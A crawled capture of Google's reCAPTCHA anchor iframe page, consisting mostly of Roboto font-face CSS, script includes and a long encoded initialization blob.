

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ&co=aHR0cHM6Ly9tb29kbWVkaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ew6lump4s3f6
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KB_gMF13s8Z-HZjjlC7axg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KB_gMF13s8Z-HZjjlC7axg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KB_gMF13s8Z-HZjjlC7axg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmDCghwQw5vDpsK0wqZiVR7Ci1pMCsKZw7XCiyzCr0PClMKZfsKKwo4BEMKZA2xbw5FbHsOLJid6wr3DhHoucGxYw6/Drmgwwpw1w68kZFIBasK/w7Vrw4NyXcKRw5gBOMKjOMKjODTDvsOCaQd2w7nCjcOofh8OFgjDqcOjw7x1FTw0w64OwqbDj8KLa8Oww5w1w5XDh3nDs8K3wpLDr8O/[base64]/DhsOKwqd2H8OtwoHCjHkvw5NMXsOcJgLCkFHDsEEFVSzCqsOQw4fDkiAMR3EOMcKywpA1wrt7w63DtmULHR/CgizDtsKOSyPDkMOzwrYTw7wRwoYOwpdcUMKXanJTTsOiwrTCvWAMw7/DoMObwq9wfcKvDMOXw4o2wpnCkAXClMKGw4PCj8OhwpFlw5HDksKFcRddw6vCn8KTw7UYT8OceA0Dw4ocRnTDgMOxw45DUsOYXjlfw4bCs21sQ0dkCMOewqrDsVV/[base64]/CrMK9PcO+PcORw7oIwrbCm8OgecOFU8OVdMKWVBTCqxl1w7jDosKiw5/DvCTCjcOGw5txAlbDjG1/w4VFeFfCoibDucO2YGRsW8KDJ8Kawp/[base64]/[base64]/CkMKPN03Ctk/CqD/CkVnDjFoLw7AMe8OOcMK+wpUuWsKPwp/[base64]/Cth0Rwp4xw4JHA8K9w7DDrsOKw5Mew6MydTkBDWzCjMKxZzTDmsOkG8K+ZTDCncK7w4nDs8OyG8KUwpEiYVIPw6/DhMO+RBfCj8OXw4LCgcOYwp8TPcKuVl4NB1hzSMOibsKQLcO6VT/DrzPDnMO6w69kdyPDr8Onw5/DvzR5c8OcwqQLw51bw4McwrrCkiY+QjnDs0nDrsOCHMOFwoR0wqrDucO1wo3DocO+Dn1ZS3HDjEMwwpLDoDYQF8OkB8KFw7fDm8OzwpfDssKaw70ZUcOrwp3CkMKrWcO7w6heccKxw4TCtcOUFsK/SBDCiz/DhMOowoxuZkMIV8Krw4DCp8K7wrpdw5x5w78ww7JVwpoUw41xC8KjAEQiw7bCjcKdwpnDvcKdfkBuwovChsKVwqYbXXXDkcOFwqMeA8KOMjcPN8OEN3tNw5hNbsOvCHEPe8KfwrQHAMK2ZU7CgVsrwr5kwofDqMOXw67CrU3DrsK9HsK3wpXChcKXUw/DisKSwq3CuznCnFYzw57DrAEpw6RkShnCtsKzwprDqWLCiUbCvMKewq9Qw4ksw4QiwqE4wpvDkRokLsOgSMOXw47ClwlVw5xfwr0rCsOnwpzCrR7CssK1IcOXeMKnwrDDlHrDjgZuwoPCssOow7U5w7tiw4/CpMO7fiDDqW9rM2HCmB/CggbCnSNoCzjCjsKyAT5cwozCvm3DqsO1BcKZL0VeVcO6b8Kxw77Cv3fCpsK+GMOdw6zCj8K3w79+BknCqMKEw59fw6vDlsOxKcKpS8OFwqvChMO6wrsmRMOFRcKjf8Ovwo4/w7tTakhfWz/CtMKPImnDm8Ofw6NIw5TDgsOfaWzDikZbwoHChDh4LEQJBMK1WsKwZ1Vuw4jDhFkQw5bCriB8JsK7UCfDpcOMwrMMwrF+woYtw4DCuMKJwo/DtGbCpmJbw4dofMONZXrDncOIFcOUISPDricww5/Cv2PDnsO9w4rDpHMdGwTCncKGw4NLWMORwopnwqXDoTvDgDYBw4EHw5UvwqzCpgp0w6ZKG8KUeEVmfDzDosOJTy/ChMODwpJDwotPw7PCi8K6w5oZbMOJw4NGfzvDscOiw64/wqUof8KKwr9FM